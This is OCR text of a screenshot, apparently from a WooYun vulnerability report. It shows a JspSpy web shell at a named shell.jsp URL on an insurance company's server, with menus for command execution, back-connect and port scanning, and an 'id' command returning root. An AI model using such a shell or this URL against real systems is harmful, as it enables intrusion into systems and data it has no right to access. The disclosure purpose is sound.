 天安人寿 证 http://epos.tianan-life.com/shell/shell.jsp shell的设置 - base... 天弘基金某处配置... 搜索结果 | WooYu... JspSpy
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
epos.tianan-life.com (127.0.0.1) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /soft/weblogic11g/Oracle/Middleware/user_projects/domains/base_domain Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=root:system_r:unconfined_t:SystemLow-SystemHigh
Don't break my heart~
http://epos.tianan-life.com/shell/shell.jsp
www.wooyun.org